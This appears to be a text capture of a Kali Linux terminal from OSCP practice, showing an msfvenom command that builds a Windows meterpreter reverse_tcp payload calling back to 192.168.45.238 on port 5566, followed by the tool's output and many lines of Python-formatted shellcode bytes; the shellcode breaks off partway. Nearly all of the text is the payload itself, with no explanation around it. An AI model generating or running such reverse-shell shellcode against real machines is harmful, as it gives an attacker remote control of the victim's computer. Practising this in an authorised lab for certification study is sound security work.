 ┌──(kali㉿kali)-[~/OSCP/practice/internal]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.238 LPORT=5566  EXITFUNC=thread  -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1863 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
buf += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
buf += b"\xee\x68\x02\x00\x15\xbe\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"